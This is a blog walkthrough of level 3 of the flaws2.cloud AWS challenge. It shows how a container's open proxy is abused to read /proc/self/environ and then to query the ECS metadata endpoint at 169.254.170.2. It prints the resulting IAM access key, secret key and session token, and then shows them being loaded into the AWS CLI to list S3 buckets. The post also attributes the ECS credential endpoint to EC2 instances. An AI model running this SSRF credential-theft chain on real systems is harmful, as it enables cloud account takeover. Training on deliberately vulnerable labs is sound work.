Level-3: Metadata Services at 169.254.170.2
 Goodycyb
GoodycybTable of contents

For Level 3, the container’s webserver can be accessed with
http://container.target.flaws2.cloud/proxy/http://flaws.cloud or
http://container.target.flaws2.cloud/proxy/http://neverssl.com
NOTE

Credentials Location: EC2 instances store their IAM role credentials at the IP address 169.254.170.2, utilizing the path
/v2/GUID.Environmental Variable: The unique identifier (GUID) required to access the credentials is stored in an environmental variable known as
AWS_CONTAINER_CREDENTIALS_RELATIVE_URI.Accessing Credentials: Combining the base IP address with the value from the
AWS_CONTAINER_CREDENTIALS_RELATIVE_URIvariable grants access to the IAM role credentials.
By leveraging a secure combination of IP addresses and environmental variables, AWS ensures that EC2 instances can effectively manage and retrieve their IAM role credentials.

From the Hint 2 instruction, you can view the local files on this proxy and its environmental variables by looking into the /proc/self/environ directory
- Add the environmental variables
file:///proc/self/environto the container web server URL to Call the environment variables of the container. As shown below
http://container.target.flaws2.cloud/proxy/file:///proc/self/environ
The credentials stored in AWS_CONTAINER_CREDENTIALS_RELATIVE_URI becomes accessible to us through environmental variables. This is possible because when containers operate via ECS on AWS, there credentials are located at 169.254.170.2/v2/credentials/GUID, where the specific GUID value is obtained from the AWS_CONTAINER_CREDENTIALS_RELATIVE_URI environment variable.
AWS_CONTAINER_CREDENTIALS_RELATIVE_URI=/v2/credentials/72451cb2-1e34-4d61-be82-018b08c2eca4
Using the credentials URI found /v2/credentials/72451cb2-1e34-4d61-be82-018b08c2eca4 you can request the proxy at http://container.target.flaws2.cloud/proxy/http://169.254.170.2//v2/credentials/72451cb2-1e34-4d61-be82-018b08c2eca4
- Run the command to curl the proxy URL in JSON format (jq)
curl -s http://container.target.flaws2.cloud/proxy/http://169.254.170.2//v2/credentials/72451cb2-1e34-4d61-be82-018b08c2eca4 | jq**

- From the Proxy URL, you have access to secret credentials of level3 IAM Role
"AccessKeyId": "ASIAZQNB3KHGDZ42SWJR",
"SecretAccessKey": "6m01D7pfKIdYOHcFsBCDzi5cYN0Zk0Z8xzvfF8jm",
"aws_token_session": "IQoJb3JpZ2luX2VjEPf//////////wEaCXVzLWVhc3QtMSJGMEQCIC++cxTkO6keJmlUuAVl8Z0Qdkqqq2IHBE0b8d5YRHDNAiAVpHden3sloGo/QR4mV+CDYlVh/cIeBUO6xl2GIwScWyrsAwig//////////8BEAMaDDY1MzcxMTMzMTc4OCIMJaA23SmfyaMY840gKsADsmXLIzEOIYfkUXKHFXmVEBsTTC+t+P1MiDWblU24w773CZs6RUosk5sdr6wtGV5mjqfj+4rOkcjXoCQZCw9kLocuYw9nzdxzqfUIG7Pls5BoFAjwshOE51W873vN0HqffQrgaofXa6BzZqCbSPXrYNC7bwOHB3yx/4la+ZmdeUzd357ekwk//NMcU0n1c2SmB08qb5s+8RU/gol9ZG4b7QrzMAIZ5sd++fR+/6JvSNvPK6dBd9TmHTvOVcJjiwWsHozru4dmmOGXMR49yIIFWe1IbUGde3aefDB0Ktgav2JCW8Bcskjip5kb1i7MifWggyK3kb/exzACwn8bjq2nR48f4fxR3Ur8I+4QZmonz63KzKb6+9yC2b4Yh16yAQVe1GosRqdac/Y3DCSGyMOFEv2YW/L7INoS/vha15ggy2KruIHw66sZhtVnyVjWK0wcAOCBjcRalWguul1DEQp8QYbrmiZIlVoKCYk04mKz4jlr/q1n3xPSxSHGUgJd8vRBCMsGjHur5hZMM35Xhmn3E2PcgCv4H8EiacP68YveAjdFRIcQvmKyHIUZwZt2POlDwcwQBX0YNOfjVLtSk4lerTDJ7symBjqmAROkEg3A0mGm3euLbsHquiQMHRHKcIaRr0E4Ac5Yk/NbKZ7d9e81dE3G7q0cXUKT2NRnjkdqaYd3/lWuE/91igMDggctrwnbQIzjFHrQlnvznpHGO34M0XDAbvDa4GCTFBggAME5e2QwGNddCg6Cg5TKLMYzJN9AyNU1alHwNHubdfjSiTeiZz5Dh0XOVdsDI7uxJ9GZccGa3BQk6BqXZcxJaJoynU0="

- Next, use the secret credentials to create a profile on AWS CLI, using the command
aws configure --profile <YOUR-PROFILE-NAME>. Supply the Assess and secret keys obtained.

- Then, Edit the profile (here, Clakes) using Vim Editor using the command

vim ~/.aws/credentialsand append the aws_session_token obtained. To save, pressESCand type:wq!to save and quit the editor.

- Confirm the profile identity using the command
aws sts get-caller-identity --profile clakes
Access the S3 bucket with credentials
- Use the command below to list the S3 bucket content
aws --profile <YOUR-PROFILE-LAB> s3 ls

The last object from the list of objects in the S3 bucket points to a URL link that displays the end of the attacker's Path.
Subscribe to my newsletter
Read articles from Goodycyb directly inside your inbox. Subscribe to the newsletter, and don't miss out.
Written by

Goodycyb
Goodycyb
Hey there! 👋🏾 I'm Goody, a Cloud Threat Researcher by Day 🌞 and a Cloud Security Content Engineer by Night🌜. Join me on my journey as I explore the realm of Threat Detection in Cloud Security.